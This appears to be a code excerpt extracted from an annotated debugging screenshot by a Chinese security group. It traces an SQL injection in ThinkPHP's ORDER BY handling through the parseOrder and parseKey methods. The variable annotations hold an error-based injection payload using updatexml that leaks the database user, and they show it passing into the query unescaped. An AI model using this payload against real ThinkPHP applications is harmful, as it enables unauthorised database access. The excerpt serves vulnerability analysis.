 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     protected function parseOrder(Query $query, $order){
5         foreach ($order as $key => $val) { ...
6             else {
7                 if (is_numeric($key)) { ...
$order: array(1)
8                 } else {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
9                     $sort = $val;
10                 }
11                 $sort    = strtoupper($sort);
12                 $sort    = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
13                 $array[] = $this->parseKey($query, $key, true) . $sort;
14             }
15         }
16
17         return ' ORDER BY ' . implode(',', $array);
18     }
19 }
20 // /var/www/html/tpdemo/thinkphp/library/think/db/builder/Mysql.php
21 class Mysql extends Builder
22 {
23     public function parseKey(Query $query, $key, $strict = false){
24         $key = trim($key);
25         if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
26             $key = '`' . $key . '`';
27         }
28             ⋮
29         return $key; $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
30     }
31 }
红日安全